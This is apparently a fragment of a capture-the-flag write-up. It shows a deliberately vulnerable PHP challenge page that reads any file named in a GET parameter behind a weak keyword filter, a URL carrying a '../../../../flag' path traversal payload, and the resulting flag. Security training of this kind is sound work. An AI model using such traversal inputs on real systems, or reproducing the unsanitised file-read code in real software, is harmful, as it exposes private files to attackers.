 不安全 node5.anna.nssctf.cn:23205/ha1x1ux1u.php?file=../../../../flag
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
    die("你败了.");
}
//flag in /flag
echo file_get_contents($file); NSSCTF{ac10725d-a786-44a0-b015-cde240915174}